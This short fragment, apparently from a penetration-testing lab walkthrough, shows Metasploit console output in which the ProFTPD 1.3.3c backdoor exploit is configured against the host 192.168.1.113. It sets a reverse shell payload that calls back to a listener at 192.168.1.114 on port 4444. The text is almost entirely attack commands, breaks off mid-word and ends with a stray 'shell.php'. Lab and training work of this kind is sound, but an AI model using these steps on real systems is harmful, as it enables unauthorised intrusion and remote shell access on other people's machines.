 msf5 exploit(unix/ftp/proftpd_133c_backdoor) > show options
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(unix/ftp/proftpd_133c_backdoor) > set rhosts 192.168.1.113
rhosts => 192.168.1.113
msf5 exploit(unix/ftp/proftpd_133c_backdoor) > set lhost 192.168.1.114
lhost => 192.168.1.114
commo...
shell.php